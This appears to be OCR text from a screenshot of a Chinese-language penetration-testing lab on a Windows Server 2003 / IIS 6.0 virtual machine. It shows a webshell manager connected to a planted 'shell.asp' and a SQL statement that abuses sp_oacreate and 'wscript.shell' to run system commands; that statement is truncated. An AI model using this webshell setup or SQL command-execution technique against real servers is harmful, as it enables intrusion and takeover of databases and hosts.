 2003 企业版 32位 IIS 6.0 CN - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
2003 企业版 32位 IIS 6.0 CN
我的文档
网上邻居
我的电脑
Readme.txt
L Server
nagem...
MySQL
mmand ...
artup.bat
nternet
xplorer
算机管理
地安全策
略
服务
回收站
件查看器
附件
Microsoft SQL Server Management Studio
文件(F) 编辑(E) 视图(V) 工具(T) 窗口(W) 社区(C) 帮助(H)
新建查询(N)
对象资源管理器
连接(O)
sys.sp_start_user_instance
sys.sp_testlinkedserver
sys.sp_trace_create
sys.sp_trace_generateevent
C:\
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\
ADFS
Documents and
Settings
FileShare
Ine
JavaWeb
Program Files
Tools
Wamp
WebCode
WINDOWS
wmpub
1.t
文本
1 K
2.txt
文本文档
1 KB
开始
Readme.txt - 记事本
Microsoft SQL Serve...
C:\
将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Url:http://192.168.8.5:82/shell.asp Payload:AspDynamicPayload Cryption:ASP_EVAL_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 AEvalCode PortScan
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
SiteFactory
FanmvCMS
Column1
0
Exec Type select CurrentDatabase SQL Statement SELECT 1;
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\w
Exec SQL
state
搜索
英
拼
3:55